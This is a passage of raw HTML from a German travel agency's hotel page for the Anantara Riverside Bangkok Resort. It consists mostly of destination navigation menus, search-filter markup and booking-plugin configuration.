id="menu-item-390"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/hong-kong/" class="fusion-bar-highlight"><span>Hongkong</span></a></li><li  id="menu-item-3608"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3608 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/indonesien/" class="fusion-bar-highlight"><span>Indonesien</span></a></li><li  id="menu-item-4549"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/kambodscha/" class="fusion-bar-highlight"><span>Kambodscha</span></a></li><li  id="menu-item-2792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2792 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/laos/" class="fusion-bar-highlight"><span>Laos</span></a></li><li  id="menu-item-2790"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/malaysia/" class="fusion-bar-highlight"><span>Malaysia</span></a></li><li  id="menu-item-3276"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/malediven/" class="fusion-bar-highlight"><span>Malediven</span></a></li><li  id="menu-item-2795"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/singapur/" class="fusion-bar-highlight"><span>Singapur</span></a></li><li  id="menu-item-3273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/sri-lanka/" class="fusion-bar-highlight"><span>Sri Lanka</span></a></li><li  id="menu-item-612"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/thailand/" class="fusion-bar-highlight"><span>Thailand</span></a></li><li  id="menu-item-3282"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/vietnam/" class="fusion-bar-highlight"><span>Vietnam</span></a></li></ul></li><li  id="menu-item-15842"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15842 fusion-dropdown-menu"  data-item-id="15842"><a  href="https://www.asiandreams.de/arabien-reiseziele/" class="fusion-bar-highlight"><span class="menu-text">Arabien-Reiseziele</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-15845"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15845 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/arabien-reiseziele/abu-dhabi/" class="fusion-bar-highlight"><span>Abu Dhabi</span></a></li><li  id="menu-item-15844"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15844 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/arabien-reiseziele/dubai/" class="fusion-bar-highlight"><span>Dubai</span></a></li><li  id="menu-item-2802"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/arabien-reiseziele/oman/" class="fusion-bar-highlight"><span>Oman</span></a></li><li  id="menu-item-15843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15843 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/arabien-reiseziele/katar/" class="fusion-bar-highlight"><span>Katar</span></a></li></ul></li><li  id="menu-item-47"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47 fusion-dropdown-menu"  data-item-id="47"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Service</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-507"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/wir-ueber-uns/" class="fusion-bar-highlight"><span>Wir über uns</span></a></li><li  id="menu-item-511"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/katalogbestellung/" class="fusion-bar-highlight"><span>Katalogbestellung</span></a></li><li  id="menu-item-508"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/wichtiges-von-a-bis-z/" class="fusion-bar-highlight"><span>Wichtiges von A bis Z</span></a></li><li  id="menu-item-510"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/reiseversicherung/" class="fusion-bar-highlight"><span>Reiseversicherung</span></a></li><li  id="menu-item-14271"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14271 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/arb/" class="fusion-bar-highlight"><span>ARB</span></a></li><li  id="menu-item-503"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/fluginformationen/" class="fusion-bar-highlight"><span>Fluginformationen</span></a></li><li  id="menu-item-13966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13966 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/formblatt-pauschalreise/" class="fusion-bar-highlight"><span>Formblatt Pauschalreise</span></a></li><li  id="menu-item-9661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9661 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/kreditkartenformular/" class="fusion-bar-highlight"><span>Kreditkartenformular</span></a></li><li  id="menu-item-480"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/impressum/" class="fusion-bar-highlight"><span>Impressum</span></a></li><li  id="menu-item-479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/datenschutz/" class="fusion-bar-highlight"><span>Datenschutz</span></a></li></ul></li><li  id="menu-item-477"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-477 fusion-dropdown-menu"  data-item-id="477"><a  href="https://www.asiandreams.de/kontakt/" class="fusion-bar-highlight"><span class="menu-text">Kontakt</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-481"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/" class="fusion-bar-highlight"><span>Kontakt</span></a></li><li  id="menu-item-478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/kontaktformular/" class="fusion-bar-highlight"><span>Kontaktformular</span></a></li><li  id="menu-item-23099"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23099 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/terminvereinbarung/" class="fusion-bar-highlight"><span>Terminvereinbarung</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Suche" data-title="Suche" title="Suche" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="hotels" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='suchen' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmFzaWFuZHJlYW1zLmRlXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmFzaWFuZHJlYW1zLmRlXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmFzaWFuZHJlYW1zLmRlXC8/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.asiandreams.de">mehr Ergebnisse <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-flex" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="2170"><input type='hidden' name='qtranslate_lang' value='0'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset class="asp_filter_generic asp_filter_id_3 asp_filter_n_2"><legend>Generic filters</legend><div class="asp_option asp_option_generic asp_option_generic_exact" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="exact" id="set_exact1_1" data-origvalue="1" aria-label="nur exakte Treffer" name="asp_gen[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> nur exakte Treffer </div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box"><legend>Suche in</legend><div class="asp_option asp_option_post_type asp_option_post_type_page" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="page" id="1_1customset_1_10" aria-label="Seiten" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Seiten </div></div><div class="asp_option asp_option_post_type asp_option_post_type_hotel" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="hotel" id="1_1customset_1_11" aria-label="Hotels" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Hotels </div></div><div class="asp_option asp_option_post_type asp_option_post_type_rundreisen" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="rundreisen" id="1_1customset_1_12" aria-label="Rundreisen" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Rundreisen </div></div><div class="asp_option asp_option_post_type asp_option_post_type_ausfluege" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="ausfluege" id="1_1customset_1_13" aria-label="Ausflüge" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Ausflüge </div></div><div class="asp_option asp_option_post_type asp_option_post_type_angebote" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="angebote" id="1_1customset_1_14" aria-label="Angebote" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Angebote </div></div><div class="asp_option asp_option_post_type asp_option_post_type_ayurveda" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="ayurveda" id="1_1customset_1_15" aria-label="Ayurveda" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Ayurveda </div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_hoteloffer asp_checkboxes_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Filter by Hotelangebote</legend><div class='hoteloffer_filter_box categoryfilter asp_sett_scroll'><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="109" class="asp_hoteloffer_checkbox" aria-label="schnorcheln" name="termset[hoteloffer][]" id="1_1termset_109" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> schnorcheln </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="111" class="asp_hoteloffer_checkbox" aria-label="15plus" name="termset[hoteloffer][]" id="1_1termset_111" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> 15plus </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="10" class="asp_hoteloffer_checkbox" aria-label="Wellness" name="termset[hoteloffer][]" id="1_1termset_10" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Wellness </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="13" class="asp_hoteloffer_checkbox" aria-label="Golf" name="termset[hoteloffer][]" id="1_1termset_13" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Golf </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="21" class="asp_hoteloffer_checkbox" aria-label="Ayurveda" name="termset[hoteloffer][]" id="1_1termset_21" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Ayurveda </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="28" class="asp_hoteloffer_checkbox" aria-label="Design" name="termset[hoteloffer][]" id="1_1termset_28" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Design </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="30" class="asp_hoteloffer_checkbox" aria-label="18plus" name="termset[hoteloffer][]" id="1_1termset_30" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> 18plus </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="31" class="asp_hoteloffer_checkbox" aria-label="Tauchen" name="termset[hoteloffer][]" id="1_1termset_31" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Tauchen </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="86" class="asp_hoteloffer_checkbox" aria-label="12plus" name="termset[hoteloffer][]" id="1_1termset_86" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> 12plus </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="91" class="asp_hoteloffer_checkbox" aria-label="16plus" name="termset[hoteloffer][]" id="1_1termset_91" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> 16plus </div></div></div></fieldset><div style="clear:both;"></div></form></div></div></div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<div id="content" style="width: 100%;">

	
			<article id="post-2170" class="post post-2170 hotel type-hotel status-publish has-post-thumbnail hentry country-bangkok country-thailand">
						
																		


						<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
							<ul class="slides">
																																																				<li>
																					<a href="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-8.jpg" data-rel="iLightbox[gallery2170]" title="" data-title="thailand-bangkok-anantara-riverside-bangkok-resort-8" data-caption="">
												<span class="screen-reader-text">Zeige grösseres Bild</span>
												<img width="1200" height="600" src="https://www.asiandreams.de/wp-content/uploads/2017/03/thailand-bangkok-anantara-riverside-bangkok-resort-8-1200x600.jpg" class="attachment-hotel-custom-size size-hotel-custom-size wp-post-image" alt="" decoding="async" fetchpriority="high" />											</a>
																			</li>
																																																																																																																																																																																																																																																																																																																																																										</ul>
						</div>
																		





			<!-- Anfrage -->

			<div class="fusion-button-wrapper anfrage-bt-top" style="display: none !important; margin-top: 20px !important;"><a class="fusion-button button-flat button-round button-large button-default button-1" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.Anfragen"><span class="fusion-button-text">Hotel anfragen</span></a></div>

			<!-- / Anfrage -->

			<ul class="region-list"><a href="https://www.asiandreams.de/asien-reiseziele/thailand/bangkok/"><i class="fa fa-angle-double-left" aria-hidden="true"></i> zurück nach Bangkok</a></li>
			<div class="title-stars-hoteloffer">
			<div class="title-stars">
							<h1 class="entry-title fusion-post-title">Anantara Riverside Bangkok Resort</h1>			
			<!-- Stars -->
					
						<div class="stars">

													</div>
					
					<!-- / Stars -->
			</div>
					<!-- Hotel Offer -->
					<div class="hoteloffer">

						
					</div>
					<!-- / Hotel Offer -->
			</div>




			<div class="post-content">
				<script type="text/javascript">
/* Wappointment globals */ 
/* <![CDATA[ */ 
var apiWappointment = {"root":"https:\/\/www.asiandreams.de\/wp-json\/","resourcesUrl":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/wappointment\/dist\/","baseUrl":"https:\/\/www.asiandreams.de\/wp-content\/plugins","apiSite":"https:\/\/wappointment.com","version":"2.7.2","allowed":true,"frontPage":"https:\/\/www.asiandreams.de\/?wappointment=wappointment","currency":{"code":"USD","name":"United States (US) dollar","symbol":"$","position":2,"decimals_sep":".","thousand_sep":",","format":"[currency][price]"},"methods":[{"key":"onsite","name":"On Site","description":"Customers pay you in person at your business' address or wherever you deliver the service","installed":true,"active":true},{"key":"stripe","name":"Stripe","description":"Customers pay online with their VISA, Mastercard, Amex etc ... in 44 countries and 135 currencies","installed":false,"hideLabel":true,"active":false,"cards":["visa","mastercard","amex"]},{"key":"paypal","name":"Paypal","description":"Customers pay online with their Paypal Account, VISA, Mastercard, Amex etc ... in 25 currencies and 200 countries","installed":false,"hideLabel":true,"active":false,"cards":["visa","mastercard","amex"]},{"key":"woocommerce","name":"WooCommerce","description":"WooCommerce is the most popular ecommerce plugin for WordPress. Already familiar with WooCommerce? Then selling your time with Wappointment and WooCommerce will be really easy.","installed":false,"hideLabel":true,"active":false}],"signature":"\nBooked with https:\/\/wappointment.com","debug":true};
var widgetWappointment = {"colors":{"primary":{"bg":"#002E5C","text":"#ffffff"},"header":{"bg":"#F5F4F4","text":"#676767","durationbg":"#eeeeee"},"body":{"bg":"#ffffff","text":"#505050","disabled_links":"#cccccc"},"selected_day":{"bg":"#a0a0a0","text":"#ffffff"},"secondary":{"bg":"#f7f7f7","bg_selected":"#949494","text":"#606060","text_selected":"#ffffff"},"form":{"success":"#66c677","error":"#ed7575","payment":"#f7f7f7"},"address":{"bg":"#e6e6e6","text":"#606060"},"confirmation":{"bg":"#82ca9c","text":"#ffffff"}},"general":{"check_header_compact_mode":true,"check_hide_staff_name":false,"when":"Wann","service":"","location":"Wo","package":"Package","min":"min","noappointments":"Keine Termine verf\u00fcgbar"},"button":{"title":"Jetzt Termin buchen ","check_bold":false,"slide_size":1.3,"check_full":true},"staff_selection":{"pickstaff":"Select staff","availabilityfor":"Availability for"},"selection":{"check_viewweek":false,"title":"[total_slots] freie Slots","timezone":"","morning":"","afternoon":"","evening":"","slots_left":"[slots_left] left"},"form":{"byskype":"By Skype","byphone":"By Phone","byzoom":"Video meeting","inperson":"At a Location","fullname":"Vollst\u00e4ndiger Name:","email":"E-mail:","phone":"Telefon:","skype":"Skype username:","back":"Zur\u00fcck","confirm":"Best\u00e4tigen","check_terms":false,"terms":"See how [link]we process your data[\/link]","terms_link":"http:\/\/"},"confirmation":{"confirmation":"Termin gebucht","when":"Wann:","service":"Service:","duration":"Dauer:","pending":"The appointment is pending and should be quickly confirmed","skype":"The appointment will take place on Skype, we will call you on this account:","zoom":"Der Termin findet per Video statt. Den link finden Sie [meeting_link]hier[\/meeting_link].","phone":"Der Termin findet telefonisch statt. Wir rufen Sie unter der folgenden Nummer an:","physical":"Der Termin findet an folgender Adresse statt:","savetocal":"Im Kalender speichern"},"view":{"join":"Join Meeting","missing_url":"The meeting room link will appear once it is time to start.","timeleft":"([days_left]d [hours_left]h [minutes_left]m [seconds_left]s)"},"cancel":{"page_title":"Cancel Appointment","title":"Appointment details","confirmed":"Appointment has been cancelled!","confirmation":"Are you sure you want to cancel your appointment?","toolate":"Cannot cancel. This is too close to appointment's start","button":"Cancel","confirm":"Confirm"},"reschedule":{"page_title":"Reschedule Appointment","title":"Appointment details","toolate":"Cannot reschedule. This is too close to appointment's start","button":"Reschedule","confirm":"Confirm"},"service_selection":{"select_service":""},"service_duration":{"select_duration":""},"service_location":{"select_location":""},"swift_payment":{"onsite_tab":"Pay later","onsite_desc":"You will pay on the day of your appointment","onsite_confirm":"Best\u00e4tigen","check_tos":false,"tos_text":"You agree to [linktos]Verkaufsbedingungen[\/linktos] and [link]the privacy policy[\/link]","tos_link":"http:\/\/"},"i18n":{"a_is_video":"Appointment is a Video meeting","a_with_videolink":"Meeting will be accessible from the link below:","a_is_phone":"Appointment over the phone.","a_with_phone":"We will call you on %s","begin_meeting":"Begin meeting","a_is_skype":"Appointment on Skype","a_is_address":"Appointment is taking place at this address","reschedule":"Reschedule","cancel":"Abbrechen"}};
/* ]]> */ 
</script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAEIxYfPZEDRx-bOpxmVNVZtngz4s69nBI&#038;language=de&#038;ver=3.9.1' id='google-maps-api-js'></script>
<script type="text/javascript">
/* Wappointment globals */ 
/* <![CDATA[ */ 
var apiWappointment = {"root":"https:\/\/www.asiandreams.de\/wp-json\/","resourcesUrl":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/wappointment\/dist\/","baseUrl":"https:\/\/www.asiandreams.de\/wp-content\/plugins","apiSite":"https:\/\/wappointment.com","version":"2.7.2","allowed":true,"frontPage":"https:\/\/www.asiandreams.de\/?wappointment=wappointment","currency":{"code":"USD","name":"United States (US) dollar","symbol":"$","position":2,"decimals_sep":".","thousand_sep":",","format":"[currency][price]"},"methods":[{"key":"onsite","name":"On Site","description":"Customers pay you in person at your business' address or wherever you deliver the service","installed":true,"active":true},{"key":"stripe","name":"Stripe","description":"Customers pay online with their VISA, Mastercard, Amex etc ... in 44 countries and 135 currencies","installed":false,"hideLabel":true,"active":false,"cards":["visa","mastercard","amex"]},{"key":"paypal","name":"Paypal","description":"Customers pay online with their Paypal Account, VISA, Mastercard, Amex etc ... in 25 currencies and 200 countries","installed":false,"hideLabel":true,"active":false,"cards":["visa","mastercard","amex"]},{"key":"woocommerce","name":"WooCommerce","description":"WooCommerce is the most popular ecommerce plugin for WordPress. Already familiar with WooCommerce? Then selling your time with Wappointment and WooCommerce will be really easy.","installed":false,"hideLabel":true,"active":false}],"signature":"\nBooked with https:\/\/wappointment.com","debug":true};
var widgetWappointment = {"colors":{"primary":{"bg":"#002E5C","text":"#ffffff"},"header":{"bg":"#F5F4F4","text":"#676767","durationbg":"#eeeeee"},"body":{"bg":"#ffffff","text":"#505050","disabled_links":"#cccccc"},"selected_day":{"bg":"#a0a0a0","text":"#ffffff"},"secondary":{"bg":"#f7f7f7","bg_selected":"#949494","text":"#606060","text_selected":"#ffffff"},"form":{"success":"#66c677","error":"#ed7575","payment":"#f7f7f7"},"address":{"bg":"#e6e6e6","text":"#606060"},"confirmation":{"bg":"#82ca9c","text":"#ffffff"}},"general":{"check_header_compact_mode":true,"check_hide_staff_name":false,"when":"Wann","service":"","location":"Wo","package":"Package","min":"min","noappointments":"Keine Termine verf\u00fcgbar"},"button":{"title":"Jetzt Termin buchen ","check_bold":false,"slide_size":1.3,"check_full":true},"staff_selection":{"pickstaff":"Select staff","availabilityfor":"Availability for"},"selection":{"check_viewweek":false,"title":"[total_slots] freie Slots","timezone":"","morning":"","afternoon":"","evening":"","slots_left":"[slots_left] left"},"form":{"byskype":"By Skype","byphone":"By Phone","byzoom":"Video meeting","inperson":"At a Location","fullname":"Vollst\u00e4ndiger Name:","email":"E-mail:","phone":"Telefon:","skype":"Skype username:","back":"Zur\u00fcck","confirm":"Best\u00e4tigen","check_terms":false,"terms":"See how [link]we process your data[\/link]","terms_link":"http:\/\/"},"confirmation":{"confirmation":"Termin gebucht","when":"Wann:","service":"Service:","duration":"Dauer:","pending":"The appointment is pending and should be quickly confirmed","skype":"The appointment will take place on Skype, we will call you on this account:","zoom":"Der Termin findet per Video statt. Den link finden Sie [meeting_link]hier[\/meeting_link].","phone":"Der Termin findet telefonisch statt. Wir rufen Sie unter der folgenden Nummer an:","physical":"Der Termin findet an folgender Adresse statt:","savetocal":"Im Kalender speichern"},"view":{"join":"Join Meeting","missing_url":"The meeting room link will appear once it is time to start.","timeleft":"([days_left]d [hours_left]h [minutes_left]m [seconds_left]s)"},"cancel":{"page_title":"Cancel Appointment","title":"Appointment details","confirmed":"Appointment has been cancelled!","confirmation":"Are you sure you want to cancel your appointment?","toolate":"Cannot cancel. This is too close to appointment's 